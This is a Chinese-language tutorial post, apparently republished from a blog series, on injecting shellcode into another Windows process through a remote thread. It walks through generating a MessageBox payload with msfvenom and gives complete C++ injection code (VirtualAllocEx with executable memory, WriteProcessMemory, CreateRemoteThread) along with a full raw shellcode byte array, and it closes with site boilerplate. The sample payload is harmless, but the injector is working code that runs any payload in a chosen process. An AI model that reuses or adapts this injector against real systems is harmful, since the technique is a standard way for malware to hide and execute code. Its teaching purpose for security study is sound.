- shellcode:本质上也是一段普通的代码,只不过特殊的编程手法,可以在任意环境下,不依赖于原有的依赖库执行。
远程线程
#include <iostream>
#include <windows.h>
#include <TlHelp32.h>
int main(){
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS,FALSE,19328);
//创建在另一个进程的虚拟地址空间中运行的线程
//跨进程创建线程
CreateRemoteThread(hProcess,NULL,NULL,)
system("pause");
return 0;
}
- kali中借助生成shellcode:
- 桌面打开终端:
msfconsole - 搜索payload:
search MessageBox use 2 show options - 另外打开一个终端:
msfvenom -p windows/messagebox TEXT=WdIg -f c - 回车,shellcode就出来了,复制出来就行了
- 桌面打开终端:
然后我们来继续写代码:
#include <iostream>
#include <windows.h>
#include <TlHelp32.h>
//这里粘贴上复制出来的代码
int main(){
//打开进程
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 29020);
//在指定进程的虚拟地址空间中保留、提交或更改内存区域的状态。
//简单理解:指定进程上挖一个洞
LPVOID lpBuffer = VirtualAllocEx(hProcess, NULL, 257, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
//跨进程写入内存
SIZE_T dwWrittensize = 0;
WriteProcessMemory(hProcess,
lpBuffer,
buf,
257,
&dwWrittensize
);
//创建远程进程
DWORD ID;
CreateRemoteThread(hProcess, //指定进程句柄
NULL, //安全属性
NULL, //堆栈初始化大小
(LPTHREAD_START_ROUTINE)lpBuffer, //函数指针,远程进程中,线程的起始地址
NULL, //传递给线程函数的变量指针
NULL, //创建标志,这里是立刻执行
&ID //接收线程ID的指针
);
system("pause");
return 0;
}
这里给出我写出的一个完整代码,ShellCode功能是MessageBox,显示文本为WdIg:
unsigned char buf[] =
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3\x68\x58\x20\x20\x20\x68\x57\x64\x49\x67\x31\xc9\x88\x4c\x24\x04\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff\x55\x08";
int main()
{
//打开进程
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 12568);
//在指定进程的虚拟地址空间中保留、提交或更改内存区域的状态。
//简单理解:指定进程上挖一个洞
LPVOID lpBuffer = VirtualAllocEx(hProcess, NULL, 257, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
//跨进程写入内存
SIZE_T dwWrittensize = 0;
WriteProcessMemory(hProcess,
lpBuffer,
buf,
257,
&dwWrittensize
);
//创建远程进程
DWORD ID;
CreateRemoteThread(hProcess, //指定进程句柄
NULL, //安全属性
NULL, //堆栈初始化大小
(LPTHREAD_START_ROUTINE)lpBuffer, //函数指针,远程进程中,线程的起始地址
NULL, //传递给线程函数的变量指针
NULL, //创建标志,这里是立刻执行
&ID //接收线程ID的指针
);
system("pause");
return 0;
}
执行效果: 文章来源:https://www.toymoban.com/news/detail-657284.html
文章来源:https://www.toymoban.com/news/detail-657284.html
这里的进程ID是任务管理器上看的,大家可以创建进程快照,遍历进程快照以注入到自己想要的进程中(上一篇文章有讲到)文章来源地址https://www.toymoban.com/news/detail-657284.html
到了这里,关于【Windows系统编程】03.远线程注入ShellCode的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!




![[笔记]Windows核心编程《十九》DLL基础](https://imgs.yssmx.com/Uploads/2024/02/442536-1.png)



![[笔记]深入解析Windows操作系统《四》管理机制](https://imgs.yssmx.com/Uploads/2024/02/444848-1.png)




